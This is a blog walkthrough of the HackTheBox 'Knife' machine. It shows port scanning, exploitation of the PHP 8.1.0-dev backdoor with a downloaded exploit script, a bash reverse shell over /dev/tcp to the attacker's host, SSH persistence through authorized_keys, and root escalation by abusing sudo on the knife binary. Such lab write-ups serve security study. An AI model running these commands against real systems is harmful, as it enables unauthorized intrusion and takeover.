Knife is an active machine from hackthebox. So, only come here if you are too desperate. “Knife Walkthrough - Hackthebox - Writeup”
Note: To write public writeups for active machines is against the rules of HTB. Otherwise, I could protect this blog post using the root flag. Also, I couldn’t find the best content locker that allows custom message for WordPress. So, I couldn’t password protect this blog post using other methods like root hash, root-only readable file contents, etc.
To make the internet work, remove a default route that is added by the VPN.
sudo route del -net default gw 10.10.14.1 netmask 0.0.0.0 dev tun0
Scan open ports
Firstly, I scanned the exposed services by identifying the open ports on the target machine.
nmap -T4 -sC -sV -p- --min-rate=1000 -oN nmap.log 10.10.10.242

For some reasons my script execution failed. However, I went to see the webserver.
Enumerate web server
When I opened the developer tools of the browser, I found out that the web server using php 8.1.0-dev.

There had been a very recent RCE exploit for this version of the PHP.
https://packetstormsecurity.com/files/162749/PHP-8.1.0-dev-Backdoor-Remote-Command-Injection.html

I downloaded the code from the link above and saved it as exploit.py.
wget https://packetstormsecurity.com/files/download/162749/php_8.1.0-dev.py.txt -O exploit.py
Next, I ran some commands to verify the exploit.
python3 exploit.py -u http://10.10.10.242/ -c "id"
Now, my next step would be spawning a reverse shell. Hence, I started listening on the port 4444.
nc -nlvp 4444
python3 exploit.py -u http://10.10.10.242/ -c "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.60/4444 0>&1'"

Finally, I got the reverse shell.

Likewise, I got the user flag. I copied my public key to the machine to get the SSH access. Somehow, the private key of the target didn’t work for me.
echo __public_key__ > ~/.ssh/authorized_keys
# on local machine
ssh [email protected] -i ~/.ssh/id_rsa
And, I finally got the SSH shell.

Root privilege escalation
Next, I looked at the sudo permissions of the user.
sudo -l

The user could execute the binary knife as the root and without requiring his own password. So, I decided to run what the binary did.
sudo knife

The binary can read a configuration file. When I looked at the intensive guides on internet, I found out that it could take ruby source scripts.
https://docs.chef.io/workstation/config_rb/

Hence, I decided to get the shell of the root. So, I created a file called “config.rb” and add the following code.
vi config.rb

Then, I executed the knife command with the config file.
sudo knife user list -c config.rb
id
cd
cat root.txt
Conclusion
This is a machine that doesn’t work on any credentials or brute forcing. This is a machine that needs close inspection on every thing.